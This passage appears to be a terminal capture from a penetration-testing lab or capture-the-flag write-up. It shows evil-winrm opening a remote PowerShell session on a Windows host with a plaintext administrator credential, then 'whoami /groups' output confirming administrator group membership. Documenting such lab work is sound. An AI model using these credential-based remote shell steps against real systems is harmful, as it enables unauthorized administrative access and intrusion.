 ┌──(kali㉿kali)-[~/tools/powershell]
└─$ evil-winrm -i IP -u 'steph.cooper_adm' -p 'FivethChipOnItsWay2025!'
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `
quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evi
l-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\steph.cooper_adm\Documents> whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
========================================== ================ ============ ==============
=================================================
Everyone Well-known group S-1-1-0 Mandatory grou
p, Enabled by default, Enabled group
BUILTIN\Administrators Alias S-1-5-32-544 Mandatory grou
p, Enabled by default, Enabled group, Group owner
BUILTIN\Users Alias S-1-5-32-545 Mandatory grou
p, Enabled by default, Enabled group